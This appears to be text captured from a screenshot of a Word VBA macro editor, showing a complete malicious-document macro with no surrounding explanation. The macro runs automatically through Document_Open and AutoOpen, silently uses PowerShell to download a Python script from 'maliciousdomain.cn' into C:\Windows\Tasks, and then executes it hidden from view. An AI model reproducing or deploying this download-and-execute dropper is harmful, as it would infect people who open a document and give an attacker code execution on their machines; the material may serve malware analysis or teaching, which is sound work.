 Doc1 - NewMacros (Code)
(General)
AutoOpen
Sub Document_Open()
My_Macro
End Sub
Sub AutoOpen()
My_Macro
End Sub
Sub My_Macro()
Dim str As String
str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://maliciousdomain.cn/bdw.py', 'C:\Windows\Tasks\bdw.py')"
Shell str, vbHide
Dim Service As String
Execute = "C:\Python27\python.exe C:\Windows\Tasks\bdw.py"
Wait (2)
Shell Execute, vbHide
End Sub
Sub Wait(n As Long)
Dim t As Date
t = Now
Do
DoEvents
Loop Until Now >= DateAdd("s", n, t)
End Sub